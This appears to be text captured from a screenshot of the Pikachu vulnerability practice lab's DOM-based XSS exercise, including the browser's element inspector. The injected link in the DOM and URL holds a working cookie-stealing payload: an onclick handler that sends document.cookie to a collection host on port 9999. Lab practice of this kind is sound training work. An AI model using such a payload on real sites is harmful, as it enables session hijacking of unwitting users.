 不安全 172.26.239.122/vul/xss/xss_dom_x.php?text=%27+onclick%3D"new+Image%28%29.src%3D%27http%3A%2F...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > DOM型xss
暴力破解
' onclick="new Image().src 请说出你的伤心往事
'>就让往事都随风,都随风吧
Cross-Site Scripting
有些费尽心机想要忘记的事情,后来真的就忘掉了
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
<div id="xssd_main">
<script>…</script>
<!--<a href="" onclick=('xss')>-->
<form method="get">…</form>
<div id="dom">
<a href onclick="new Image().src='http://:9999/?cookie='.concat(encodeURI(document.cookie));">'>就让往事都随
风,都随风吧</a>
</div>
</div>
<a href="#" onclick="domxss()">有些费尽心机想要忘记的事情,后来真的就忘掉了</a>